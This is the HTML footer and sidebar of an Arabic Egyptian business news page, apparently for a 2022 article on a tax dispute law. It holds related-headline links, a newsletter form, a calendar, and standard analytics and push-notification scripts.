</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%b4%d9%8a%d9%86%d8%ac-%d9%81%d8%a7-%d8%a7%d9%84%d8%b5%d9%8a%d9%86%d9%8a%d8%a9-%d8%aa%d8%b9%d8%aa%d8%b2%d9%85-%d8%a7%d8%b3%d8%aa%d8%ab%d9%85%d8%a7%d8%b1-2-%d9%85%d9%84%d9%8a%d8%a7%d8%b1-%d8%af/" class="image-link media-ratio ar-bunyad-thumb" title="&#8220;شينج فا&#8221; الصينية  تعتزم استثمار 2 مليار دولار في مصر بصناعات القيمة المضافة للفوسفات"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2024/12/الفوسفات-300x188.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2024/12/الفوسفات-300x188.jpg 300w, https://businessnewseg.com/wp-content/uploads/2024/12/الفوسفات-1024x641.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2024/12/الفوسفات-768x481.jpg 768w, https://businessnewseg.com/wp-content/uploads/2024/12/الفوسفات-150x94.jpg 150w, https://businessnewseg.com/wp-content/uploads/2024/12/الفوسفات-450x282.jpg 450w, https://businessnewseg.com/wp-content/uploads/2024/12/الفوسفات-1200x752.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2024/12/الفوسفات.jpg 1215w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d8%b4%d9%8a%d9%86%d8%ac-%d9%81%d8%a7-%d8%a7%d9%84%d8%b5%d9%8a%d9%86%d9%8a%d8%a9-%d8%aa%d8%b9%d8%aa%d8%b2%d9%85-%d8%a7%d8%b3%d8%aa%d8%ab%d9%85%d8%a7%d8%b1-2-%d9%85%d9%84%d9%8a%d8%a7%d8%b1-%d8%af/">&#8220;شينج فا&#8221; الصينية  تعتزم استثمار 2 مليار دولار في مصر بصناعات القيمة المضافة للفوسفات</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-22T13:13:58+02:00">22 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

			</div>


				</div>

		</section>
				</div>

		</div><div id="bunyad-social-1" class="widget widget-social-b"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e2 is-left has-style"><h5 class="heading">Stay In Touch</h5></div>		<div class="spc-social-follow spc-social-follow-a spc-social-colors spc-social-bg">
			<ul class="services grid grid-2 md:grid-4 sm:grid-2" itemscope itemtype="http://schema.org/Organization">
				<link itemprop="url" href="https://businessnewseg.com/">
								
				<li class="service-wrap">

					<a href="https://www.facebook.com/businessnewsegofficial" class="service service-link s-facebook" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-facebook"></i>
						<span class="label">Facebook</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="" class="service service-link s-twitter" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-twitter"></i>
						<span class="label">Twitter</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="" class="service service-link s-pinterest" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-pinterest-p"></i>
						<span class="label">Pinterest</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://www.instagram.com/businessnewseg" class="service service-link s-instagram" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-instagram"></i>
						<span class="label">Instagram</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://youtube.com/@businessnewseg" class="service service-link s-youtube" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-youtube-play"></i>
						<span class="label">YouTube</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="" class="service service-link s-vimeo" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-vimeo"></i>
						<span class="label">Vimeo</span>

							
					</a>

				</li>
				
							</ul>
		</div>
		
		</div>
		<div id="smartmag-block-newsletter-1" class="widget ts-block-widget smartmag-widget-newsletter">		
		<div class="block">
			<div class="block-newsletter ">
	<div class="spc-newsletter spc-newsletter-b spc-newsletter-center spc-newsletter-sm">

		<div class="bg-wrap"></div>

		
		<div class="inner">

							<div class="mail-bg-icon">
					<i class="tsi tsi-envelope-o"></i>
				</div>
			
			
			<h3 class="heading">
				Subscribe to Updates			</h3>

							<div class="base-text message">
					<p>Get the latest creative news from SmartMag about art &amp; design.</p>
</div>
			
							<form method="post" action="" class="form fields-style fields-full" target="_blank">
					<div class="main-fields">
						<p class="field-email">
							<input type="email" name="EMAIL" placeholder="أدخل بريدك الإلكتروني.." required />
						</p>
						
						<p class="field-submit">
							<input type="submit" value="Subscribe" />
						</p>
					</div>

											<p class="disclaimer">
							<label>
																	<input type="checkbox" name="privacy" required />
								
								By signing up, you agree to the our terms and our <a href="#">Privacy Policy</a> agreement.							</label>
						</p>
									</form>
			
			
		</div>
	</div>
</div>		</div>

		</div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

						<div class="upper-footer bold-footer-upper">
			<div class="ts-contain wrap">
				<div class="widgets row cf">
					
		<div class="widget col-4 widget-about">		
					
			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">معلومات عنا</h5></div>			
			
		<div class="inner ">
		
						
						
			<div class="base-text about-text"><p>موقع بيزنس نيوز  منصة إعلامية  اقتصادية رائدة ، تسعى لتعزيز صحافة المال و الأعمال في مصر والعالم العربي على مدار اليوم  وتغطي منصتنا عبر الإنترنت و وسائل التواصل الاجتماعي المختلفة كافة الأخبار والتقارير  المرتبطة بالشركات  في القطاعات الاقتصادية  المختلفة (العقارات ، الصناعة ؛ التجارة؛  الصحة ؛البنوك، التأمين، السياحة  النقل، الإستثمار، الإتصالات ، تكنولوجيا المعلومات، مع  رصد دقيق للاسواق العربية و متابعة استثمارات وأنشطة  قادة ورواد  المال والأعمال في كل مكان وتوثيق نجاحاتهم  المختلفة في كافة القطاعات<br />
</br><br />
<a href="https://businessnewseg.com/contact-us" target="_blank">تواصل معنا </a></li>
</div>

			
		</div>

		</div>		
		
		<div class="widget col-4 ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="6">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">اختياراتنا</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%83%d9%8a%d9%81-%d8%aa%d8%ae%d8%b7%d8%b7-%d9%85%d8%b5%d8%b1-%d9%84%d8%aa%d9%86%d9%88%d9%8a%d8%b9-%d9%85%d8%b5%d8%a7%d8%af%d8%b1-%d8%a7%d9%84%d8%b7%d8%a7%d9%82%d8%a9-%d8%a7%d9%84%d9%86%d8%b8%d9%8a/" class="image-link media-ratio ar-bunyad-thumb" title="كيف تخطط  مصر لتنويع مصادر الطاقة النظيفة و حشد التمويلات والاستثمارات الخضراء؟"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2023/10/الهيدروجين-الطاقة-300x197.png" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2023/10/الهيدروجين-الطاقة-300x197.png 300w, https://businessnewseg.com/wp-content/uploads/2023/10/الهيدروجين-الطاقة-1024x672.png 1024w, https://businessnewseg.com/wp-content/uploads/2023/10/الهيدروجين-الطاقة-768x504.png 768w, https://businessnewseg.com/wp-content/uploads/2023/10/الهيدروجين-الطاقة-150x98.png 150w, https://businessnewseg.com/wp-content/uploads/2023/10/الهيدروجين-الطاقة-450x295.png 450w, https://businessnewseg.com/wp-content/uploads/2023/10/الهيدروجين-الطاقة-1200x788.png 1200w, https://businessnewseg.com/wp-content/uploads/2023/10/الهيدروجين-الطاقة.png 1205w" data-sizes="(max-width: 105px) 100vw, 105px" role="img" aria-label="الهيدروجين"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%83%d9%8a%d9%81-%d8%aa%d8%ae%d8%b7%d8%b7-%d9%85%d8%b5%d8%b1-%d9%84%d8%aa%d9%86%d9%88%d9%8a%d8%b9-%d9%85%d8%b5%d8%a7%d8%af%d8%b1-%d8%a7%d9%84%d8%b7%d8%a7%d9%82%d8%a9-%d8%a7%d9%84%d9%86%d8%b8%d9%8a/">كيف تخطط  مصر لتنويع مصادر الطاقة النظيفة و حشد التمويلات والاستثمارات الخضراء؟</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-22T13:20:31+02:00">22 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%a5%d8%b3%d9%83%d8%a7%d9%86-%d9%8a%d9%8c%d8%b5%d8%af%d8%b1-16-%d9%82%d8%b1%d8%a7%d8%b1-%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d9%84%d9%85%d8%ae%d8%a7%d9%84%d9%81%d8%a7/" class="image-link media-ratio ar-bunyad-thumb" title="وزير الإسكان يٌصدر 16 قرار إزالة لمخالفات بناء وتعديات بالساحل الشمالي ومدن السادات والعبور وبني مزار الجديدتين"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2022/10/منطقة-الساحل-الشمالى-300x300.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2022/10/منطقة-الساحل-الشمالى-300x300.jpg 300w, https://businessnewseg.com/wp-content/uploads/2022/10/منطقة-الساحل-الشمالى-150x150.jpg 150w, https://businessnewseg.com/wp-content/uploads/2022/10/منطقة-الساحل-الشمالى-768x768.jpg 768w, https://businessnewseg.com/wp-content/uploads/2022/10/منطقة-الساحل-الشمالى-182x182.jpg 182w, https://businessnewseg.com/wp-content/uploads/2022/10/منطقة-الساحل-الشمالى-450x450.jpg 450w, https://businessnewseg.com/wp-content/uploads/2022/10/منطقة-الساحل-الشمالى.jpg 800w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%a5%d8%b3%d9%83%d8%a7%d9%86-%d9%8a%d9%8c%d8%b5%d8%af%d8%b1-16-%d9%82%d8%b1%d8%a7%d8%b1-%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d9%84%d9%85%d8%ae%d8%a7%d9%84%d9%81%d8%a7/">وزير الإسكان يٌصدر 16 قرار إزالة لمخالفات بناء وتعديات بالساحل الشمالي ومدن السادات والعبور وبني مزار الجديدتين</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-22T13:18:53+02:00">22 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%85%d9%86%d8%aa%d8%af%d9%89-%d8%af%d8%a7%d9%81%d9%88%d8%b3-%d8%b1%d8%a7%d9%86%d9%8a%d8%a7-%d8%a7%d9%84%d9%85%d8%b4%d8%a7%d8%b7-%d9%85%d8%b5%d8%b1-%d9%82%d8%af%d9%85%d8%aa-%d9%86%d9%85/" class="image-link media-ratio ar-bunyad-thumb" title="منتدى &#8220;دافوس&#8221; .. رانيا المشاط : مصر قدمت نموذجًا في مرونة التعامل مع الأزمات بإصلاحات جوهرية منذ مارس 2024"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2026/01/889-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2026/01/889-300x200.jpg 300w, https://businessnewseg.com/wp-content/uploads/2026/01/889-1024x683.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2026/01/889-768x512.jpg 768w, https://businessnewseg.com/wp-content/uploads/2026/01/889-1536x1025.jpg 1536w, https://businessnewseg.com/wp-content/uploads/2026/01/889-150x100.jpg 150w, https://businessnewseg.com/wp-content/uploads/2026/01/889-450x300.jpg 450w, https://businessnewseg.com/wp-content/uploads/2026/01/889-1200x800.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2026/01/889.jpg 2048w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%85%d9%86%d8%aa%d8%af%d9%89-%d8%af%d8%a7%d9%81%d9%88%d8%b3-%d8%b1%d8%a7%d9%86%d9%8a%d8%a7-%d8%a7%d9%84%d9%85%d8%b4%d8%a7%d8%b7-%d9%85%d8%b5%d8%b1-%d9%82%d8%af%d9%85%d8%aa-%d9%86%d9%85/">منتدى &#8220;دافوس&#8221; .. رانيا المشاط : مصر قدمت نموذجًا في مرونة التعامل مع الأزمات بإصلاحات جوهرية منذ مارس 2024</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-22T13:16:44+02:00">22 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div class="widget col-4 widget_calendar"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">التقويم</h5></div><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>يناير 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="السبت">س</th>
		<th scope="col" aria-label="الأحد">د</th>
		<th scope="col" aria-label="الإثنين">ن</th>
		<th scope="col" aria-label="الثلاثاء">ث</th>
		<th scope="col" aria-label="الأربعاء">أرب</th>
		<th scope="col" aria-label="الخميس">خ</th>
		<th scope="col" aria-label="الجمعة">ج</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td><a href="https://businessnewseg.com/2026/01/01/" aria-label="مقالات نُشرت بتاريخ 1 January، 2026">1</a></td><td><a href="https://businessnewseg.com/2026/01/02/" aria-label="مقالات نُشرت بتاريخ 2 January، 2026">2</a></td>
	</tr>
	<tr>
		<td><a href="https://businessnewseg.com/2026/01/03/" aria-label="مقالات نُشرت بتاريخ 3 January، 2026">3</a></td><td><a href="https://businessnewseg.com/2026/01/04/" aria-label="مقالات نُشرت بتاريخ 4 January، 2026">4</a></td><td><a href="https://businessnewseg.com/2026/01/05/" aria-label="مقالات نُشرت بتاريخ 5 January، 2026">5</a></td><td><a href="https://businessnewseg.com/2026/01/06/" aria-label="مقالات نُشرت بتاريخ 6 January، 2026">6</a></td><td><a href="https://businessnewseg.com/2026/01/07/" aria-label="مقالات نُشرت بتاريخ 7 January، 2026">7</a></td><td><a href="https://businessnewseg.com/2026/01/08/" aria-label="مقالات نُشرت بتاريخ 8 January، 2026">8</a></td><td><a href="https://businessnewseg.com/2026/01/09/" aria-label="مقالات نُشرت بتاريخ 9 January، 2026">9</a></td>
	</tr>
	<tr>
		<td><a href="https://businessnewseg.com/2026/01/10/" aria-label="مقالات نُشرت بتاريخ 10 January، 2026">10</a></td><td><a href="https://businessnewseg.com/2026/01/11/" aria-label="مقالات نُشرت بتاريخ 11 January، 2026">11</a></td><td><a href="https://businessnewseg.com/2026/01/12/" aria-label="مقالات نُشرت بتاريخ 12 January، 2026">12</a></td><td><a href="https://businessnewseg.com/2026/01/13/" aria-label="مقالات نُشرت بتاريخ 13 January، 2026">13</a></td><td><a href="https://businessnewseg.com/2026/01/14/" aria-label="مقالات نُشرت بتاريخ 14 January، 2026">14</a></td><td><a href="https://businessnewseg.com/2026/01/15/" aria-label="مقالات نُشرت بتاريخ 15 January، 2026">15</a></td><td><a href="https://businessnewseg.com/2026/01/16/" aria-label="مقالات نُشرت بتاريخ 16 January، 2026">16</a></td>
	</tr>
	<tr>
		<td><a href="https://businessnewseg.com/2026/01/17/" aria-label="مقالات نُشرت بتاريخ 17 January، 2026">17</a></td><td><a href="https://businessnewseg.com/2026/01/18/" aria-label="مقالات نُشرت بتاريخ 18 January، 2026">18</a></td><td><a href="https://businessnewseg.com/2026/01/19/" aria-label="مقالات نُشرت بتاريخ 19 January، 2026">19</a></td><td><a href="https://businessnewseg.com/2026/01/20/" aria-label="مقالات نُشرت بتاريخ 20 January، 2026">20</a></td><td><a href="https://businessnewseg.com/2026/01/21/" aria-label="مقالات نُشرت بتاريخ 21 January، 2026">21</a></td><td id="today"><a href="https://businessnewseg.com/2026/01/22/" aria-label="مقالات نُشرت بتاريخ 22 January، 2026">22</a></td><td>23</td>
	</tr>
	<tr>
		<td>24</td><td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td>
	</tr>
	<tr>
		<td>31</td>
		<td class="pad" colspan="6">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="الشهر السابق والتالي" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://businessnewseg.com/2025/12/">&laquo; ديسمبر</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>				</div>
			</div>
		</div>
		
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="https://www.facebook.com/businessnewsegofficial" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">فيسبوك</span>
				</a>
									
			
				<a href="https://www.instagram.com/businessnewseg" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">الانستغرام</span>
				</a>
									
			
				<a href="https://www.tiktok.com/@businessnewseg?_t=ZS-8z9CL4kT70p&#038;_r=1" class="link service s-tiktok" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-tiktok"></i>					<span class="visuallyhidden">تيكتوك</span>
				</a>
									
			
				<a href="https://www.linkedin.com/company/business-news-%D8%A8%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%89/" class="link service s-linkedin" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-linkedin"></i>					<span class="visuallyhidden">لينكدإن</span>
				</a>
									
			
				<a href="https://youtube.com/@businessnewseg" class="link service s-youtube" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-youtube-play"></i>					<span class="visuallyhidden">يوتيوب</span>
				</a>
									
			
				<a href="https://businessnewseg.com/feed" class="link service s-rss" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-rss"></i>					<span class="visuallyhidden">RSS</span>
				</a>
									
			
		</div>

		
											
						<div class="links">
													</div>
						
				
				<div class="copyright">
					&copy;2026 BusinessNewsEg. Designed &amp; Developed by <a href="https://peofree.com">PeoFree ltd.</a> &amp; Powered by White Media</a>				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://businessnewseg.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="بحث..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">إرسال</button>

				<p class="message">
					اكتب كلمة البحث ثم اضغط على زر <em>Enter</em> 				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  window.OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "249b3397-3964-4689-a378-e8f997ef8680",
    });
  });
</script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BFR99DPVES"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BFR99DPVES');
</script><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"\u0645\u0635\u0644\u062d\u0629 \u0627\u0644\u0636\u0631\u0627\u0626\u0628:\u0625\u0642\u0628\u0627\u0644 \u0643\u0628\u064a\u0631   \u0642\u0628\u0644 \u0627\u0646\u062a\u0647\u0627\u0621 \u0642\u0627\u0646\u0648\u0646 \u0627\u0644\u0645\u0646\u0627\u0632\u0639\u0627\u062a \u0627\u0644\u0636\u0631\u064a\u0628\u064a\u0629 \u0628\u0639\u062f \u063a\u062f \u0627\u0644\u0623\u062d\u062f","url":"https:\/\/businessnewseg.com\/%d9%85%d8%b5%d9%84%d8%ad%d8%a9-%d8%a7%d9%84%d8%b6%d8%b1%d8%a7%d8%a6%d8%a8%d8%a5%d9%82%d8%a8%d8%a7%d9%84-%d9%83%d8%a8%d9%8a%d8%b1-%d9%82%d8%a8%d9%84-%d8%a7%d9%86%d8%aa%d9%87%d8%a7%d8%a1-%d9%82%d8%a7\/","image":{"@type":"ImageObject","url":"https:\/\/businessnewseg.com\/wp-content\/uploads\/2022\/12\/\u0625\u0642\u0628\u0627\u0644-\u0643\u0628\u064a\u0631-\u0642\u0628\u0644-\u0627\u0646\u062a\u0647\u0627\u0621-\u0642\u0627\u0646\u0648\u0646-\u0627\u0644\u0645\u0646\u0627\u0632\u0639\u0627\u062a-\u0627\u0644\u0636\u0631\u064a\u0628\u064a\u0629-\u0628\u0639\u062f-\u063a\u062f-\u0627\u0644\u0623\u062d\u062f.jpg","width":990,"height":420},"datePublished":"2022-12-30T13:50:14+02:00","dateModified":"2022-12-30T13:50:24+02:00","author":{"@type":"Person","name":"Business News","url":"https:\/\/businessnewseg.com\/author\/abdelhamed\/"},"publisher":{"@type":"Organization","name":"Business News","sameAs":"https:\/\/businessnewseg.com","logo":{"@type":"ImageObject","url":"https:\/\/businessnewseg.com\/wp-content\/uploads\/2025\/08\/2-1-scaled-e1756039998551.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/businessnewseg.com\/%d9%85%d8%b5%d9%84%d8%ad%d8%a9-%d8%a7%d9%84%d8%b6%d8%b1%d8%a7%d8%a6%d8%a8%d8%a5%d9%82%d8%a8%d8%a7%d9%84-%d9%83%d8%a8%d9%8a%d8%b1-%d9%82%d8%a8%d9%84-%d8%a7%d9%86%d8%aa%d9%87%d8%a7%d8%a1-%d9%82%d8%a7\/"}}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script data-cfasync="false">SphereCore_AutoPosts = [{"id":19390,"title":"\u062a\u0641\u0627\u0648\u062a \u0623\u062f\u0627\u0621 \u0627\u0644\u0628\u0648\u0631\u0635\u0627\u062a \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0641\u064a \u062e\u062a\u0627\u0645 \u062a\u0639\u0627\u0645\u0644\u0627\u062a \u0627\u0644\u062e\u0645\u064a\u0633 \u0622\u062e\u0631 \u0623\u064a\u0627\u0645 2022","url":"https:\/\/businessnewseg.com\/%d8%aa%d9%81%d8%a7%d9%88%d8%aa-%d8%a3%d8%af%d8%a7%d8%a1-%d8%a7%d9%84%d8%a8%d9%88%d8%b1%d8%b5%d8%a7%d8%aa-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%81%d9%8a-%d8%ae%d8%aa%d8%a7%d9%85-%d8%aa%d8%b9\/"},{"id":19386,"title":"\u0627\u0644\u0628\u0646\u0643 \u0627\u0644\u0645\u0631\u0643\u0632\u064a  \u064a\u0644\u063a\u064a \u0627\u0644\u0627\u0639\u062a\u0645\u0627\u062f\u0627\u062a \u0627\u0644\u0645\u0633\u062a\u0646\u062f\u064a\u0629 \u0644\u0644\u0627\u0633\u062a\u064a\u0631\u0627\u062f","url":"https:\/\/businessnewseg.com\/%d8%a7%d9%84%d8%a8%d9%86%d9%83-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2%d9%8a-%d9%8a%d9%84%d8%ba%d9%8a-%d8%a7%d9%84%d8%a7%d8%b9%d8%aa%d9%85%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%86\/"},{"id":19381,"title":"35 \u0645\u0644\u064a\u0627\u0631 \u062f\u0648\u0644\u0627\u0631 \u0625\u062c\u0645\u0627\u0644\u064a \u0627\u0644\u0635\u0627\u062f\u0631\u0627\u062a \u0627\u0644\u0645\u0635\u0631\u064a\u0629 \u0628\u0646\u0647\u0627\u064a\u0629 2022","url":"https:\/\/businessnewseg.com\/35-%d9%85%d9%84%d9%8a%d8%a7%d8%b1-%d8%af%d9%88%d9%84%d8%a7%d8%b1-%d8%a5%d8%ac%d9%85%d8%a7%d9%84%d9%8a-%d8%a7%d9%84%d8%b5%d8%a7%d8%af%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a%d8%a9-%d8%a8\/"},{"id":19376,"title":"\u0643\u064a\u0641 \u062a\u0633\u062a\u0645\u0631 \u0623\u0645\u0648\u0627\u0644\u0643 \u0641\u064a \u0639\u0627\u0644\u0645 \u0627\u0644\u0645\u064a\u062a\u0627\u0641\u064a\u0631\u0633\u061f","url":"https:\/\/businessnewseg.com\/%d9%83%d9%8a%d9%81-%d8%aa%d8%b3%d8%aa%d9%85%d8%b1-%d8%a3%d9%85%d9%88%d8%a7%d9%84%d9%83-%d9%81%d9%8a-%d8%b9%d8%a7%d9%84%d9%85-%d8%a7%d9%84%d9%85%d9%8a%d8%aa%d8%a7%d9%81%d9%8a%d8%b1%d8%b3%d8%9f\/"},{"id":19371,"title":"3592 \u0645\u0635\u0646\u0639 \u062d\u0635\u0644 \u0639\u0644\u0649 \u0633\u062c\u0644 \u0635\u0646\u0627\u0639\u064a \u0641\u064a 2022 \u0628\u0627\u0633\u062a\u062b\u0645\u0627\u0631\u0627\u062a \u062a\u0628\u0644\u063a 48 \u0645\u0644\u064a\u0627\u0631 \u0648742 \u0645\u0644\u064a\u0648\u0646 \u062c\u0646\u064a\u0647","url":"https:\/\/businessnewseg.com\/3592-%d9%85%d8%b5%d9%86%d8%b9-%d8%ad%d8%b5%d9%84-%d8%b9%d9%84%d9%89-%d8%b3%d8%ac%d9%84-%d8%b5%d9%86%d8%a7%d8%b9%d9%8a-%d9%81%d9%8a-2022-%d8%a8%d8%a7%d8%b3%d8%aa%d8%ab%d9%85%d8%a7%d8%b1%d8%a7%d8%aa\/"},{"id":19366,"title":"\u0632\u064a\u0627\u062f\u0629 \u0627\u0644\u062d\u062f \u0627\u0644\u0623\u062f\u0646\u0649 \u0644\u0644\u0623\u062c\u0631 \u0628\u0627\u0644\u0642\u0637\u0627\u0639 \u0627\u0644\u062e\u0627\u0635 \u0625\u0644\u0649 2700 \u062c\u0646\u064a\u0647 \u0648\u0639\u0644\u0627\u0648\u0629 \u062f\u0648\u0631\u064a\u0629 \u0627\u0639\u062a\u0628\u0627\u0631\u064b\u0627 \u0645\u0646 \u0623\u0648\u0644 \u064a\u0646\u0627\u064a\u0631 2023","url":"https:\/\/businessnewseg.com\/%d8%b2%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%ad%d8%af-%d8%a7%d9%84%d8%a3%d8%af%d9%86%d9%89-%d9%84%d9%84%d8%a3%d8%ac%d8%b1-%d8%a8%d8%a7%d9%84%d9%82%d8%b7%d8%a7%d8%b9-%d8%a7%d9%84%d8%ae%d8%a7%d8%b5\/"}];</script><script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
